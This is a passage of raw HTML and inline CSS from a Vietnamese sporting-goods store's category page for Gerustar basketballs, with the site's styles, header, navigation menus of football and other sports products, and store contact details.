normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><p class="d-none">Banh bóng rổ Gerustar</p><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"> <i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Banh Bóng Rổ Gerustar</h1><h2 class="d-none">Banh Bóng Rổ GeruStar | Chính Hãng | Giá Rẻ</h2><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-ro' title='Bóng rổ'>Bóng rổ</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/banh-bong-ro' title='Banh Bóng Rổ'>Banh Bóng Rổ</a><span class='mx-1'>/</span></li><li class="category"><span>Banh B&#243;ng Rổ Gerustar (11 sản 